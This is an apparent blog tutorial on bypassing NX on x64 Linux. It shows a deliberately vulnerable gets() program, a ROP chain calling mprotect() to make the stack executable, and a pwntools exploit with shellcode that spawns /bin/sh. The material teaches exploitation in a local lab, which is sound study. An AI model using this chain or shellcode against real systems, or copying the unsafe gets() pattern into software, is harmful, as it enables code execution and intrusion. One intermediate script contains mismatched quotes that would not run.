
ELF x64 Bypass NX with mprotect()
In this blogpost, I’ll explain how to bypass NX using mprotect() in order to make the stack executable.

For this purpose, I created the following vulnerable C program.
#include <stdio.h>

int main(int argc, char **argv){

    char input[256];
    gets(input);

    printf("%s", input);
    printf("\n");
    return 0;
}
This is the gcc command to compile the executable with NX enabled and PIE disabled.
gcc -o chall chall.c -fno-stack-protector -no-pie -Wl,-z,noexecstack

ASLR should be disabled, how we can see NX is enabled.



Let’s run the executable in gdb. In order to trigger the buffer overflow we will use 300 ‘A’s as input.
As we expected, the RBP register is overwritten with our ‘A’s.
By using pattern_create, we can generate a payload in order to calculate the exact offset that overwrite the RIP register. Because the executable is a 64 bit ELF, the maximum address is 0x7FFFFFFFFFFFF, we can overwrite the RIP register by adding 8 byte to the RBP register.

The RBP register is overwritten by the value 0x3769413669413569.

Using pattern_offset, we can calculate the offset.



We successfully overwrite the RIP register with the value 0x0000424242424242.
Because NX is enabled, our stack is not executable, we can use the mprotect() function in order to make the stack executable.

As reported in the documentation:
mprotect() changes the access protections for the calling process's memory pages containing any part of the address range in the interval [addr, addr+len-1].  addr must be aligned to a page boundary.

If the calling process tries to access memory in a manner that violates the protections, then the kernel generates a SIGSEGV signal for the process.

prot is a combination of the following access flags: PROT_NONE or a bitwise-or of the other values in the following list:

PROT_NONE: The memory cannot be accessed at all.

PROT_READ: The memory can be read.

PROT_WRITE: The memory can be modified.

PROT_EXEC: The memory can be executed.

...
Because our ‘A’s are at address 0x7fffffffe168, we will set the addr parameter to an address before our ‘A’s, I choose the address 0x7fffffffe000.
We set the len parameter to 0x1000 (it’s enough from address 0x7fffffffe000 to our shellcode) and the prot parameter to RWX, which is 0x7.
The calling convention for ELF 64 is the following:
- Arguments in RDI, RSI, RDX, RCX, R8, R9
- Return Value in RAX
So we need to put the stack address in the RDI register, the length in the RSI register and the value 0x7 in the RDX register.
Using gdb, it is possible to find the mprotect() address.

Using ROPgadget, we can find the gadgets we need to put the values into the registers.

The “pop rsi” gadget is followed by a “pop r15” instruction before the “ret”, for this reason we must set a garbage value for the “pop r15” instruction.
There is no “pop rdx” instruction in our binary, we can look for it into the libc.
Using the vmmap command, we can see the libc address.

And with ROPgadget, we can find the offset of the gadget.

Using the following exploit, we can use the “attach” command into gdb in order to debug the process and find our shellcode address.
from pwn import *

p = process("./chall")

libc_address = 0x00007ffff7df2000

payload = ""
payload += "A" * 264
payload += p64(0x00000000004011fb) # pop rdi ; ret
payload += p64(0x7fffffffe000) # stack address
payload += p64(0x00000000004011f9) # pop rsi ; pop r15 ; ret
payload += p64(0x1000) # size
payload += p64(0xAAAAAAAAAAAAAAAA) # garbage for r15
payload += p64(libc_address+0x000000000003fa6a) # pop rdx ; ret from libc
payload += p64(0x7) #mode
payload += p64(0x7ffff7eea1e0) # mprotect address
payload += “B” * 8 # shellcode address
payload += "C” * 200 # shellcode
raw_input()

p.sendline(payload)
p.readline()
p.interactive()
Let’s run the script, use the command “attach 12889” in gdb and then let the execution continue.

As we can see, our ‘C’s start from 0x7fffffffe210. Let’s update our script with a shellcode and try to pop a bash shell, after the mprotect(), our stack will be executable.
from pwn import *

p = process("./chall")

shellcode = "\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05"
libc_address = 0x00007ffff7df2000

payload = ""
payload += "A" * 264
payload += p64(0x00000000004011fb) # pop rdi ; ret
payload += p64(0x7fffffffe000) # stack address
payload += p64(0x00000000004011f9) # pop rsi ; pop r15 ; ret
payload += p64(0x1000) # size
payload += p64(0xAAAAAAAAAAAAAAAA) # garbage for r15
payload += p64(libc_address+0x000000000003fa6a) # pop rdx ; ret from libc
payload += p64(0x7) #mode
payload += p64(0x7ffff7eea1e0) # mprotect address
payload += p64(0x7fffffffe210) # shellcode address
payload += shellcode # shellcode

p.sendline(payload)
p.readline()
p.interactive()

And yes, it works.